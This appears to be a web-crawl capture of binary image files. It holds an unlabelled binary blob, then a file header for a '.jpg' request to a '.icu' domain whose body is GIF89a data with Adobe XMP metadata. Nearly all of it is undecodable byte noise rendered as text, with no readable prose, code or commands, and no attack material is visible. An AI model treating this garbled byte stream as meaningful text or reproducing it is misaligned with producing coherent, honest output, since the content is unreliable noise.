(�&������~�.˩�N�MP�o���s���D��>��0۹���@Ң�R�|Sn	��|m�K�, ��L|0����^���=������n����"�ڤ��sNܦ��U��  Z(r�  �։���[��,+إH�����B�I%X�T���~�.�}�ց�NI�~��L�N<� �ᙪ3��뛽�pαHL�	.0(@?��Ʊ�*��^��Pڦ�-����=�^(0V���Z��������}�U;�-쪰��	����T�˦I,�2�H����w s��s��x�AX��w��.@��i��R0l*���'��|ObM}�� ��o�t�����(�X���{�g�N൨�[!��vŢ�q@��6�W&y~���ً-ǝ*>5��茳���x[����7�~�g�U�%~�O���ڷ��?�0�]�0P�pp�z��[��i�����C~���-\�Z!ji�j�(&���<��Q�:����:|��^����W���,��,����c�
�9������������c�c
9@Ȭ�g΃K�@���>�D����@!	����-�-���-'�-��Y~ HA��
���AI��H��A 3�����}3�8ТA�\�X���C��Ę���
8m.�Y��4)f����L�S�����C�=-b�p��W$6��-A��Y�6����gM:p!���.��z<�ͫ�o���zA�О�B�[a�	�AFǫ@�T�en��3>�BM��ɦӃ<�3H�%<�b�zE׵Y�r�j��� #�:��E��n���v!"��	��N�Nгw#R���Ȓ%h�ͽ����q\�o$��(2|qb����h~���at�I%���Mk4��S�kR�MKU��OD�H 	L1�VC�$�����`Q
 �s4��XgሖW5���[pu"�C�Wv��W_M&� ����%f��M6d\&p�!�)f
ܦ.�)����� 2��ڜ������&۞�����*(6/R�.�C�5�Xp�5�u�3@����P����h�G��R�x�$�z�}T�<��c��
��@����
�wHT���D�z*����ހ�d B:1d)��B6a��AN��n�A����I(T(��1�4����/n%F<4z�VX:�����@@�Ҡ!C� \YJ��$��J9�x�IF��[�"f�9�y�f���Hg[�6h��|�jg�H'2���l}�"�!
��<�lp( �!:��1̲����F�2�.�qڊ�HSe�|W�!�"Oz�{l@�~x+CJ��+�Tp���Z���#�i�q������W����Ұ-�y���5�A�kH�A����ˢ܍�ׯ�6�#	4�N�	Z$$.�r�����Cx Xă�01ő��c����`�if�&lV�"[��$y�F'�=߼f�ooB|�!C��"��4��,9������1�"��0p�����s� � ����щj����a5��2�O��Q�c�C�KT$2�>��W0���4�H0o{[�Q0��jI�!W�������)��W�1��)�.B	��Ь��HtAⶲ�|��tk���Pg ����jB��:l�dv���T@8�n0����D��a�xbП!�T��i�Lw�� �D	C��{�� 	�A�Q65c�0�G4Z�~���p���b����-�Ċ%h����6�!@L��jO�Ƥ:��.k�(�!t8���JeӇe�B�`��k�[�"�A�����E�B�2�v{&�x���V��\U\�..(C!� ��,X����ʅ�&��&M�J� Mz=�_$�">9P�[�@�Ru3�]��K���%�11�C� �T��q��}�(���z���:�)VQ3F�h��@$W�NG�xd&E&��aj���+I*ߤR����t:����u�e�v)���+���������{0�Lb)Uld'yx�Z�-[���!��-p2S��
PkuMʥS�Yg�P�N�h%FWT*?�X�{򋟸�.9� -l�u��8h�$�b�[h���PY��x�3���Ci�e�����Ҁ�AdIq�3G������D�/e��%*Q�L.T�<���Tw*MQ*F�NQ�WTnX�:�E���h*�lJ��( �`��m�U'���p?;��K����}��]�,��w�8\�k����Y+^�K9�d+�Xl`_%�~Vu����{ $��\$(qQ�A�10�S�f%��N<2�,�ך6�xx�E�=���{��YIe�Hc�O��J�s3j�/~�qkQp8�RZ[�*�Z�V8�?�.ta���r���wA¡Y��V��+zD�Y���A"��azT�ωo�|����p���V���灇M�� ��C�dn\��V���zZ=�V�=P��p�����@eW�>�:"fDqf�Q�t��]b@�,0�kh �Dmll ט�ً-����X�1�\� 9ɺ�m%uv�FF���遵�\4��P�����m������5/g�a�T+��5�̫�o.ϦB��VZ��;���&���wn�O��&J����X#�BO�V���[�5�����x�)�� ��ܞ�m�C���Z����j���Շ�z�k��A�4Z����Z}3f�Hy<��cϐ5v�Ok
t�Q$��ة]�1�x�n��R�T7ɰ�n�;]��]1��

��  �@8��)�崹Ε.t;�o&�k&�/���7+$W��-�G<��l3/.g���&�:nVO)#/9�	+�I��Q�[�AO�c�����.Q���9����#����T\=t���)^c������-	x������w����@���_u�
��6��)�	Vy�.�vۉvw���ș4n���Dwà� n2�<�� �D0܁W7oC�x�'(dv]P���VK�d` ���F+������y����^/�hmW�gz�3#�9sUV�qm�Lo5|�GM��z��{�'`���](׃Q|��09�0��|̇$!}�5}%�"�'kG�;�5�5�G&�R����Ss(資�臄��8H�14x
hHRwb�vGC�4y�v+�3���q7G/�@OVmc�w���à�cm�E9S> Jf��xӥ�8f�o��x��@$xr�$^Gxp�A��y5X�.�Ap�� �tC�ƅia3���h%X{��8+Ă�g�({���7��6��F�ƍ�i\�{�Xr+�f+���d�h8P1�j�bY��]��Pvx<v�l�(�|8Ri�Qw��f���~�A`g� c���[/��)�ؠ ����u���I9EU&(
8&�s�� ��eߦb\���r�������@�q]� �4y7�Tp)�-�9/�jS�N\P�PU�.��ʤ�+�B����C��j�Hy\���{L�5�Tm��RxC�X��?���XN ��ĘR���ك�b�C�w�exh�j!�:�b$Fd�	i0���t��%�~�Y���
�P�&�� �ɑS�8e��u�`3�؊>���vy�,�5���q    ���68(*Ɋ@imEI\D�
�9wd��hxFef�Qf�!�� K�]��g�V`��![�"6�.!�6���pٔ+���g����TMAa��#�9��d�v��Zqg�&$�(טU8�V�vSXqI#����)���/��H�(p�JrwQ���s���gL�9t`��%����%	𚐤{p�84�Y���l����ɜ<Ü���4�� &0�d9�m���(�� >�k��H0e3�BY�{*n��?K����4�
T�1��b]6*�C:A6�N*x���_%BLJ�7g
r�0-B�נ��aX�/i!��P��ז�hs�~9 �Y�¡�xO*�q����6����J7+�6�8��d��ib��%V��5kr����H�V)����	m�0m�i��॔x��)Q��ezh�E?��n���إːw�n�� S&�S�n�u@�0���4�����x�ׁ������g���Ђ�6�*����m�yw ���i���"��j��a��O�7A�W�B��t�CkA����h�-���j�7�f��z��M+1*�$��z��p��ڬ;�|t�jc�!�"CzY��;]6�)r4[�ԭ�x��9��w/�%id݉���
`*�����&p7p����3I�nxI�n1�1FF��P���F\g� �[���p��h��ؔ��SB�]�:�Ɨ�ت����^��J�T�M���U��1PC��!0�!ap�s�bO��LD8���h�f|:��i��ȗZ���	i�Xh�{/J+�b����V�� y�Z�
[]��B'}C�P
y����Uk�uy�r��ytXg�a��t����障��?)��?��5�o�ȸ�����)�pd�0����ke�gv�F��v�e��	��{�홁�y+ ��;6�	V������rL����p���ċDO�l��h a0�N�O��5��):��%|�I`�haݫ�Dx��;��	�Q$������f�{iN�`	v��я�;U{����{�^���D�e��1f+*G�Y' ��C1�5?�q����ళ)� x�\h���@�j祮��z����>T&�'l���
�JU��s�1}�wɼ������[ g��Ì'��͸P��A��]>�*�����f�4
�-��Ǵ�/���DW��۲��hPƙ��ѻ/hL��^�8΂�iAx��x����L�{)Z�����{N��{�{��{�U;�Uk��l�{����&��E:k!���%�����>�<��������a5�
�  �� `԰˳�»������?�q��	o��R�Qc*�G�+��\̝(w�n���c���	�&���&@p�!���i����|��o7M���f���4k�" Q�,l� �ڻw 0Z��UQ�8w {a�B0N zl��͍V���僊5��ڃ�ڴ:|
}�jaΩ�K����kh�&��}��5�$]����=ڿ�lb��w���[r���A-�� �D�F0����A-���<-��@����=�Ե�G���Q̬p��ie�)�94�)���9�͡�HzסU�k����x��9����~��	�)K�e��x���]#��g�}M;�"m1�
�.�珝�ٛ�hE�h0i�}N0WX�{l�|\�I�Tn��w�t�kA��g6y��k�~�ۿ*���-��N��:~�@C0�{q�ˊ�(�<���e}��	j�G�F�5.e�z���gʴ?޽ފ���
�7�lj�]
��Ȍ֖x�	{؉�f-@&<��-��ze>�R������oͧ�0����r�|�e�Ao�;��nfSPk#����P�M�D-2$8����p���6.U~%�7��h�㟍 ��C>�H�������LI���������T4��������ҟ��_��6i[#��"�;�]�j��P��ig(B�o��2����U]��'���?���k�b腾�E�K�l�Hf������^ސ
'<���)Dpe�Y��~e���`���GoUs̑~�n�
�@)���g��.f�no��ͼ�͊�� ��5! �I��V��)q8�Ա\�.���i	!�dC� �#@�N�٦=�ON�B���k7 ,I�a=R�Es�4:�ۑ��,�`f�Ti.�싽?`�}����˽�Ν0�O2���	�-�^��lwO���Dm�??���%���?ims��
�K�4o�~���J�î~��/��o]�\^�� A_nFim�;G��1����J@������RKF�
+� z���'n��;-�SDe�0�/JJ�.�w#��h�w�Nhan-�6$�����������n#����6��H������'��'�����n�)4M���(������)��MC�z���p����0�����0��1 ����@�`0�c"��HѡE{3J<���=-�I�$�6-0�8�c˗���A��͛�(�9S���4�� �"H5	�� �#�.@����sR�R�����%@l��ӣ�=T�Ua��k�Zȱ��X{gz��w�9"&�NEW�Ң��%���Wǐs��g0����/�����gV�l�B�*����vu:���؂r+9���9I�"9�d)�`�H)K�I��R�B�jA�3�_�r��e��v\�H�M�<�d̈=��#E1⯉�M[���ɕC�E�
.봓�Qπ����=��G>I ��a�GC�����L J�L@���)���"I舄N, u���d#N'�hQ�)��_G9�SNY��TK=u�VQi��G!%�v�`�_Ņ�Z:5փZ{�y��V�q����a�-Ic�4���e&`�uֹ�Y�/ʐvN4)��%��k��A��Ѩ �$��Ȧ�L�Dq�!�\v�'����bC*�t �t�-���Q�w��q^t�Á0ؕ
�z�MC!J���|s~�#�9�\HC� �c���t�P��$��9���G�DhA�ٮe0 Ff;������P/�8P�R�[������x������N� e0Q�C6U��We��Hf5X��E)%XPV�֕0 ��V�1�@���[Ub��@KV�E�Ә�D�i�W��)'e�U��Y@��z���'����*�,��{���Mk�1���NJ_"Ԍ`#t��# *'ɕ���>J/��"�9�"�]��o�8w��+z��Y&bOs� tn�|�}m~4��C�|�-:��C���n���H���[!Bv��k������狴����Q��Z���
���k��F�=�C��d��s2}X�?��$�y&U'�lؚ@�l�Z:t�[|�L� �1�� K�T.Ц9��h�������bPC.�;��j���0�����k-R��Dd�l�j�! �I�&͢��2Ո;P�	ڰ�����S�r�yNט���+�{�wU�*J�a5\���y����Q�2��[�9��-����?d�A���
���]����'��GH�H�`�0Fjo`�۞Ì�=�ob9�,P>�MHIj
۷$����cR���ɜH/3��T��?�.h�Cr ���b"_�b&P�h_i%1�T�45�0]yR"-����c�g��5�y���[�R�B
��5jSB�P�ؼ�Y#��9�'�Ax�u�؜eX�T��՜�O�Ѫ�:�B
9�gr�Z�J��̝�Ȁϥ�50n�B��e:j��M���:7�QA�����avғ��"���^�X��Pt�D���{^�"�T�	'�d�2i���B2��g$���"PI��M(��5�,�d˶�/g) Mv�?Y�O1\�2+HdNШX�`%�`
�lWմ�M�p��&D\
� 
�R�:�kp�?���qB��)�LQUȔ����@G<V�'�Tqc 4��m	v�P� E�DS(��g%�����4?�Џt��X�	�ӝ;VJ�5�Qv������?�4 ��M�����yI bw�J_uHyoZ	F��F��"�d*�&	���S%���	��,�W�$�s��HjB�Q\����x1�h���J�fX%�W'��BbL��W�V�K�	��<U� �ac�Y���B�`VH_�d���-i� 7�ڳ
1��ގә�1U��(sX�M��R䭚s�f���}�����9ʮ06��n�۹d�Nt�t
�Q�X� ��uH�X��ٍ�uP?f����jvb@{B�N/��Ӵ��P�F�������	ؑ�*0OL�����
�*�#�bU^���$Z+��L(��1K1��
Le3��];\4���;�q�e<����D���ͦ�P3��ՠ��!;����`g%gֳ@�k�śKmc�T��$P�5l��f�s�X��Q�� 2tp��6��o�m��T��̀nb�g���Y� t>�)Cc7��ݮ�t��>]������ o�&z���PjS�:ժV�#��ߦ?5߻d!���$q��^X�`(?�{I.n�����>����d?�z�.�0'�b�ԝ�5F�2��̧�[_���9��X̹ۛ� ��6rR���r�fq���pԀ�\�ޡ"h�`�*�C��jA��&
$`!�����gҗ�4�9�D������x[!�����w�:����֣�5G�x!M�Ι��ڵ������IԜ.z�����7��^z�j_YKu��i0�t]$���}d��ƺu�9)�{�9g�#Y�d�#KXbp5ئc�W"�>R36X9�VD�#��n��AdW�'��5E����EZ"�/t)��o 7ew�P�Eo)�M��p@(sf9B*Aq�w�Wq�G{A�p%6�q,E)�r(�!��\�	,]����:��RmTqtss�vT��sׄ	�S�TMe���7~GgT��# �~��_�~���I>0$a�UF�ua�>(�X'� S4D3f�`�Ёc�aK�QR�q�39�L�fLh�cx'cB��(4gEl�@v!�!�P5�_@xB&B'���$�oA`��dTe� F�hRV�h�
�Pw:�xP8��X�8��z�@qL({��eSE�Sgw �g��B��x�9`�B�7R_�q�����@S��|�B�� ��E؇^�GQ�+!_�uz���T~"k�`9UcI�3�`��>Q��*ia��u�2����$lG(Ly� ]�a��ls�'���"�w4�mU�1Cn��n��s�\�R��z]+[3g�&������$:��,��
j� ��X�O���
YSC��]�5H�ZhVq	ŗ�a{OxE��qc��F����d1�9��)',7]��]0�:�]b������ �֐qxS=�<5�tb��~��,=���t�I��J��>��k�&�&��5cHсVld�v�d��m�Q��SK<c�X���@�Fu�HcxWAJ�VKIn�I|�S�C���n �e��X[��P�@ G��,� h�����78ho�Mq�w���p�g�Kx�M(\PxJ\��J  y��5�|1�d���bDR�'�Y��y����^�W;�"�� �OYvXXo���E5���/����ɣ�rDR@Y�^5J��]aH
A
����i%wgP��\j�KW�v�D2.Ɲ�V~��J�x�DPG�w>0�ы��C0 )\��7�$ԕ�#`�4 OUVZ���� pB�n�����i�a��p��@\n��'t��������qYDX�}��_��e�洘YHk��!ʏ��UC��s��]��]��h���n�0��ۧ��Q���9��}(�@Z��ǣ���9�>��>a%V���'	a�jwL�chjV�9�e�#aI@+#K��@�>�1X��HCc��L�����G ��tz�x��?��X�6��G�j�B��"7����7�ո�������T�ΐ����*z���zJx܁��o�E�� �Xg����
7#@G�g�y��G:Ӆ|���
��]�}ї.ӧ���p�}�S��J'6���3�B�=J��o���ɒ�	����� W?;ٛ �W��1�fv�(w>@J�W�[Jf���Ɋ�*���X�II�P9�8�)�鹰z�{���
�ە�98$]5X�Έ��
p�:�[p��	�������	&4ge���9�[��qC*�Y$� �̥NN;����ȵO��;���r��|��+ڢ_[���9t���/��s�K��������jH����*�;�da����4��y�s;	�&E"�k�1�����0%:g v[�Jz��uFcG�>h�ۙh
�Ks�Kn�I�)U�ꙧ�苤;x��5�;��U�� KZH��G<��#�[���Ġ����n໘0��벝���	��*4��җ8�+�`�>���l�gD��^�TC�� C�U)���dh%���iP��5�+���e���a�s�C��;<�KК�|ȶ<�$b�C�1
lw�ڤ-J��Y�t$eZ�l�@�ɮ�yJO�J�v���{"A9�i��ڶ�.�H�k �;���}�˧Y��k���ǌ�
p������V�!�a@Y�����-�� �\���L�
��L*glƭ痠
o[�V�Ɠ�q�g��,SF-��gs�pސ��Ѐ��{{@�]����R����dK�'pt�:"w��S������'ʫLˤ\��7�4^G�^A�ǉ�uK�U��k��@�'S�c�"�T��5�W��d�k��U�����T��+�)��$�Ă&��'����n�σ��� d�0\��n�a$@ [s�]6\�u$�~�L���GϻE ��[���` '���@��һ�Q"�v�`L�$pBxԐo�\�а���-A��AY �{���۾�= � ���uD��.���g&�җ������D�WW�I��3m�T����*�$Ln���1�2v���¿92NBX�����C�f����1Z��x�\����`}x�z*~�;�b���Z�k����N ��Lpٞ�zPT -���,�p��ž�	����)�*0nֈኍ�% �.�P��E D~P� �(�Ɲ����>�ڪ���,�k��r`{` *�d,C�(4`�#}{@ �m! �f~�sn_����|���@ �-۲��k.}P^v������9q?f��ʣ�׍��e�F���*�ލ���z[u��u�#B�bQ%�̇[v����ݹ�$����'4�vcwA��ߡ�����=�r��`��'�ί��tm��ƛ� +��L�מ�ؾ��N w��`��f������~������L�+"Ns��}��m�6�[0`�j����r�D��+��`�M��B���*�F`v���L�4�QD{ &��sP4~� "p}�	��1�!�sp�8�"��"pi���0}�,}�^S ]�������VI�R�P��B�.��4��Y��N��Ja¥N�Q�#\_���|�f��h�&G�k(�k�W���ߙ�M� �{�&��ÅWŖ}������e��+�z����������@�y0��ΐŃ�����;����~` ��������%P�j�L``��1���oe��� �^�> G`2�`�qF��8��8"��s ��s��;�o8�S2 �oS*ʾ�Z^/���;������L9��
�
����������������>&GG����������� ������� ����G�>D��KŌ@�9�9@=�����ҹ�������֎ƍȐ؏>��8�5���Y�Y��-����@���#���g�&XĜ 0�Q�	�h�C�&'���aZY�E?LPNx��?$N�����L�	�<��ј6DXb�<ؐ� 	!gj��Uk)R���?}�X˶- 4(�H���=��@Ĝ�{�@��g�#F�2t�@D?��=�|�E#8�ah�C���@���C#����M ��������ǟ�oR���!L�.	��aD4pz�E���L����*N�ji�����R�����d���i�4G��C�>�ܤ_��_s���w����X�f��@X��A��F@��M����IL !"�"��D�L��RK ��T��%P�`��$�2L'J��UX��Ti�Ӊ9����4�;X�eH@ VX����v����h��Fl >95�"ܐ�P̑�}]���P� @��1��i8�Y!�u&� }��0�6 <��6[k{9B�#��6�n�$�*q����qDĺ����)�D�]+�=�K6���/�Q�:�S8� C�{�u]!�+�7�Η-��D�~�������������>���dC:�E��ğ"������]�!cK�XB��� Q�"@�S�T9)<�B}5$TJAd��&N��d�>�GNj�ѐ?����!������v�q�4v�G� F�~ jX�~��~P�G[PG�֢�^��f�~���Zg�)$��`���l�R@#���������t�fw&ʱWɭ��B�v�E��*���+���n9��#K�'8��n��C;y!�2+ɷ�t�H��h�(����?FE�YR����Z-t��%�ǉ\���Em�$��Ģ��T��P�=nP�����<A	KIy����A�狔R��$ː �=c�PH}�p�!!������0�"p����A->p��hd��0�zk��B����f`�Iq�R_;�j0 ؜�l�qad3���pn{�2�&���P8�AD�|��Ib9���.lќ"FGW�R���hP#q�;�x�e��y��2�~��*���ۢ#��*6:B@ J��5�{�q�j,�
�!"�זI$��dN��LN�<��dF=��g��<Oz+���,�=��k+0@�P�1,�w�<�S�7�@((�������j���.�G#S�a�)]�`�~�b��fBAg͌&����}�j#,!���5M1�2,�#e��F��9<ov�C���9�q�3�#R�o��b��Eh)��V/��-�G(�mֹ�ȁ����(fU�o��Uq��x���C�H��y�dX�@�MfEcF 4���!�I�~$K$l�^h9d�`�i�;`ў>r��/�$B�W�2!y`�fvK; ��t 4��=4m|���D�(4�E��إ\�ײ#XӃ���EX�JU�4�ڸΖ��0 �f�a9�Y�t2���,<'K	��JV����Q�����g[��	ks��E0
����6�(����,�=��J��|x�����(lj8Z�஠��QE��=Zh1�������D��dv7]����:H!f��}�y����0����^��TMɼ<���HNR]�ًK/;�fV3 f��y������#C�\��h��L҄��|P�kIH�IQ��Qaa;5��q64T:u�XHȳ����$TE�ZE����)J�&���h�38ˋ_ 4�M�|P�D����mG�FP'>�0Go��E�NpGFO'�����uL�qO�H�!���El
��}�*�dGNdT�|�~x�M�4�F2de�^Ĝ�ȧ,B;0$�l�ޙ|�)�tY~�D�H��3z��>�2R��[-�Y��V��i��X�2�4�v8&#|
�1`�|2T���#�`Í q��z��X��l;LW�#ƌ8��P��������da�2f6��r�2Z&����⼱c*��̏����,s.�֑�SEۊC�ְ��~�pFT|n� ���IbHb(�Lv ��6�=�d����D��!q�؇��
�Tѕ���&r��Ͼ(�T��ɒ��/�	�aI��}5���@a�[H��Ǉ��	-��4� sg�	�a{5	�ș�4̢��L�S�'|�g�&�x�C^� B^;�*\s�`(���nl���s�P�t������:�p���Sd�k�	�δvŭa,�q�}�9ޜ���f���x�� '���2�)��T"�]3p�:�ʱ�t�n4�G���B���Bl��'y^N����O*��ߟv'41�#+B�L��U�Rb i�K�$�z��!K+�h`uD��JV~va� R3�v�@vP�t�K!1�T(�B{ sp(e�?rl`f�lh�v��a����a4(m|em�6�ޖX�y��6�cB�c��C��-�7�PD��K��ZbT��¢8آ[�|����7�u�pq��e\�Eq�@Z`F�pfsT :�qmfG,T�ypi{�_�'2!R�sRJ�Tݷ;��:�:�R��h��1�W�0(�����1C �3R'�&8��#E0�  �z��V�e��4A1� ��@��@�"0@��lł7A~0 �	�a�X�z@b��x���T ��X�WC�6n�Y�pceG�*<VT�[��+�玵�Ow��RT9H�	ֲ�F�'{�Յ�FMq�'Ӓ{��,Y[�!q��Ec4Gw�c^p>1r5G0D_
Q�c p(F�Fg'me#q�"S�>8�hrH��7@<��/ssgT8(!	~0wU�1�"#q�3�  @ 0@!J��$ I�3r�@<��LV� l�d@~0ft�
,cs0@��u�'S��ubLI {�3��wo  |�!V ��a	SP ��n���ty7V�爄�� �@o��7�oI$	�qz���� ��8�F� [� ���7�`S��P�AP��{n�9qp�Q�P���Qi�|-�"J0��c �wh���LC�;���t�G�K� #�0�J�B;�E �F`?��0��/>�"���}���1ŉ�s/�bյ���}8Ta���
C2d
�1!�`��4f����t��3s7jł��z��x�(�(U��(Zx)�m����R6,�����n�h7�*�`��I<����d�f��@���P��O�P-YH��8��'d�#�M�
fTP����{�cQ����l\tX qfG	���>(%SFB��vU�T#0�*"!6�/0�2r�(��xV'&̣3�4��	�T^��r�J��	�+�A�T^dltr�o��!�V0�XA}̨��y��gw/�a!�)��Z5&z�y���m��i#*���N�I��YAj�C
D��D�9�!P�Y��'���X�`ʥ��e�IP�'�����.�Û����Be� ���|�qoZ\�\u�B����M�Krt��Wur����.9I!K:q��;H�$��0T��'P�3�3۲1LU1SB^=Bg,9h����J*��
8l~�`����Au���V�t�LÌ/PW��4|�i I0B!bC��*ڬ����+4�6JL�ELں�jӣ���F�n�Z�X��G:	��o��+�x-�RoTTE�Wp�`-���d���񅂳`ڸ
�����������ǚn��F Űp�fY�@��R&"�$��U��"%�Jץ����"H�q�$��!LP� 1h,;�]��u'�}5%&C0��2��2�	? v�1aj�&��k�lF"P�wl e�LFP{�]; @'vrDv�/0�`���C �,�0	3J�=SN���y���Ac�jc�(O�!��Ky��y�i��hd�ro˄��y
R�ħ��E 9�i�U����NvY�U��{�qkj�kD�m:G�)���m:�&Kh�%�� �SN�$FI *"� �s�w"Rq
*#R>Jq�C$?�P�T�%�f%�#��GhMcj��gSO�r)�.�?+� �k�	Sq��M�4R�s �~�����es�ҵw��?t9���e�p m��Զ`2z�-�bu� ������Dط}k�'Y�ˎ�˸�dD���k��-�Q7\����k�>��>�-��R��E<���%ph�	�	N,ϭg.Ԛ�rh�X\� ��I;��H`����:�~�6!$!tB��(�19��{!4p }|ur���D{����"���0v����%�]�sѫ��4�\�(j�x�R�L@�s`ʙ�3�rH�UvU/@ �3W `�D	�q�0��i;�׸-��a- ��b\�y6ķ"��ќ	=V�@���(��H8����Z�&zUJ��o��Α@�f��-���c-�;	m�*c�����i�B��p+0@�0
}�K�/(��ӗ��?� UO�^-Tާ}�� %5uL )P|lu$p=�3	��{�0]��`#p/a�O!` ]�"-�0Eɪ=v�&�:JͳJ�O��]�>��v��Q����ʭ�i	ny0����&���ջ\�dx��1���4n*� ��z;�Łcr�p͗E����-�ɮV�d�<���8��>��Pv,p�eJyTxp�������W7ΖS��.hֺv�qU�Q���{��I�ZJ��t(�Pn 5��3?XK5v1A�:v
�#��֝0CC3���.p ��<�&:=H�0A��� ǰF3a0v�w%��+�GDU�nЪ����a��ݝ/��&6����_$�<�T�1C{��:@M�k[W�����'pՕ��� ����Ҋ
�Ie�m���� ��AH��N%�q}Y�������ל�D쮢��f��������E?�9��7��'<��%��e� D�6	P�ۇ$R��tK� �~�]Gr1t�.�m?��
J���G�G��r��1����9��	�x^�������
��,a�2�~�v0ۡ��(]�;7CC���_�(�M�?Xl;� �"�Y#	�-덀)&�� ��U��+ ����ʼ��	n��$L�r��^p����,�I-� �wz.dkJq,���D����fO�E���].�6�<�з �9����P�C���p�N��sAw�%h���	��e��N��"��p 1�s1v`� o�V��/�a���,1���)/3ܽ�d�P@�?�4�Y/�q����.0<��xMB�������ߖ���� ���r~X6�  �.����b�No�C�
�������DD��G��^�����������������>��K@������K�����������Y�Y��Ɔ8?̃5�8�Y+-����6����b)����N4��h�aa���h##�.\�Qs@�1(�I�0���ֳč� 3j�Hqc�l�p���$>���c���0���-ۉ��`�(��'3h@�pJ��-���GB0�J-�$ɟ$t����H�WC������ j J� �
�l!0� �Aw�T�/�9\J� �#V�xq�Ǯ5E�O$L��P%��N�y��H4�L�P	�+ѫ:�2돏ԶO�������ώ�1L���8�S+	��Mn�H���E��,# d��O:y�ķ��Cs�TQ�N�%6��0b��a�ܯ?c��#mdNA�c J<��R
���C-���u:��2��ЄQH���K���SRy�V(��!t|u�Xix0Z���� +��o% �\x5��
{��`F/�5���M�֋"@b�$�\��#�yҙh��h�<�)���k�,񇛮B�-o��C�R橧o������ '��q��1�t�M�A7�6��u��ݥ���}��C�A.� j�	R��(Q�}��'�U��~xT���MJ^>��C�����r�S�	~^�_$�lZ\(;�Q�HHSp���c)����m!c�5�5�V!n�ȗ�y����Ϋ��<)����GPfY��pV�!�	b��
2�hCv�j*B�p�yqƮ�r�� ���0��(;�g��>��t�Fj9`��：}�s@��z�91`p ������QO?-I���ӯ���������V4�D�l�3~xm�ce�6��uKЈ��%#1���G[�+���9d���`ｧ�x�{1���B𙒐6��y�/�k����Nl�.K�c.�꽩��뀖�rqA�0�P�X�(6�8
3	�ΜB����:��?�*|1d�]λ�D�J��4�Dun$��\��-%�s_[�9K6��r� KU+��b9����������	Ffy�� �A�hGz���B�@  ;

--- FILE ---
content_type: text/html
request_url: https://botjff.icu/4553784525519.jpg?309316784212614107077151764133371551732160221769287941718
body_size: 207887
content:
GIF89a�� �  ��ʫj�ǲɳ�����oU�����ΐxdL3!����� ͻ����0-'���MLHH\����UC0����� jJ3��W��cyfOlXF���qmj3%��z����Ӹ��^��s�� Ɯc��|	�����ܨ�d�P8��j��s���-1N�nT������ϖ��v������$GLt� ���]D��u�� hv����{a�����0���å����������M ���GG 7At��g��Vlk �򅌄kŜ�����+��m��춌t���˴M�����F����������r�%&x~��PS��� !&��=优��X_\^{_<��ݬ�����<?8�����\a�eSٿu{{yw8-��ѡ����^������!!���Z[R���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:52D382A41D5111EDA7D8E5259B677EBA" xmpMM:DocumentID="xmp.did:52D382A51D5111EDA7D8E5259B677EBA"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:52D382A21D5111EDA7D8E5259B677EBA" stRef:documentID="xmp.did:52D382A31D5111EDA7D8E5259B677EBA"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    ��  ��((��� - ' x4+P%'�������������� ������������m�D��,T������B��������b���������b��������ݺ������������4B��4�4��+�J��\�!�2�x��"Jm$h�q�� �D@r3>�H�Bd�!Ct�y@ �G�;F�,0CbJ(�j��F�M|�l)rg>S�l	��S3�jժ�iI`=l��j��"��L{�*ɱS��Z`�!�~�⵷�_��\ju�PxM�T瓄��:9>0�DaB�c�	Q�U�"�E:� "���ŀ�^
ǌ�KA�۸���M��7
�n�x�y��!w�n���ǣǧ��l� 
�W�`�
D��ΰ���1u��2�b)m<���˖K��$PF�Q,�$� 5uE�W�sep��RRb��SS	>%VVl�ua�<mȡT*闖�p�eZj}�_��iU�R*�P|T^���׏?��(��bY#xDB ��%��d�y�	��Q�g��"
+-��
,���d��N���6[l�(sopJ��o�W��xJ�gs��i��)��|P]@���ݢۑ'A��W�y��X1�E }P�N41_\L}�i/N��R;촟A��Ph �M��U�b���UUuU
%��!%���!�R�wVI[8ҴoUk`�t��(�����ZI�e�$bY�%YH�IS�"Y��y%g�}y���1RZ"��rj�䕗���Iۛ��)1ptҙ��ńb\ϙ�
]�{���#gl���J�v�>���W�̒���.m ���<����@�s~N�d�B%!R5���SD�-�+�4[S�z"�X��$��"�Xi��ԥ���K�jz	�Ja���n���;���f�7���o` f�h��9K-��&����A0a9�f2o�9q�sRܝ�~�r$��sܱ݀7<����%�u�`���߮{�(@;¼У��l|AQܜ��1@�?}��W�<�9b�`
J��k�Ge���%픶�S3{�`�X"�2�o����KP?U��4�]��"����&���G���"؂��]I����E��`�JR� e�s���>���`�X��X%����M���fh1��Nt�#N�z����Cd"�X73c5�{���g��}ke�۝�1���w�ȇ��(��D% ͎����";KB�b�F6B�yo�At�Ɲ�Ag����>&�g9V��v�[i 
��1e.Q��T�U��(-/J��7?�M����ٜ��ܤA7R	>�1�D΀<��fa7t� @�J@���o
����_� X�gBV�a�Q��|A9�Ŧ64����Mn,cB��@9��t���Z�Ke W�g<0�����'=!��J$j�9�@]GD�X'�1[�@��0:t�d4#_�< Ա��c#3j����y�A2��7�,�;���2E��C��\�Bɕ��%���R�"�t�
[N��"��e}���נ�-e����^�v��Ip�K�=����0�Z
ʌUy ��9K{3�_��eJ��X��L�9�^0,�a
X���I�lV���M�P{��d��&+�����%��)�y�3��t@hA{�xB�.�h�@J�x��y�3�ښ�"�+H��Ə��y]��o?ʅ��q����A.��^R�G>E�:�NY��Iz%D���P?�����*b+�)�b� Nc����/^Ɏ*�+�Z=��$E_�r�Q��`�Z�͘�K�͚���bLd�&��*��s
���p��F��Мa���ې�(]/���s�R��^��h`����h;Ёt`�:.�=?�D�Dq��B�[�Z���هm#z+�/
